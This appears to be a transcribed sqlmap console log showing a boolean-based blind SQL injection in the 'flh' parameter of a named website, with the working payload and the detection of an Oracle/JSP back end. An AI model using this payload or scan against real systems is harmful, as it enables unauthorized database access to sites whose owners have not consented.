 GET parameter 'flh' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 7172=7172 AND '%'='
---
[18:19:27] [INFO] testing MySQL
[18:19:28] [WARNING] the back-end DBMS is not MySQL
[18:19:28] [INFO] testing Oracle
[18:19:30] [INFO] confirming Oracle
[18:19:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:19:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tsjs.sdwm.cn'
[*] shutting down at 18:19:32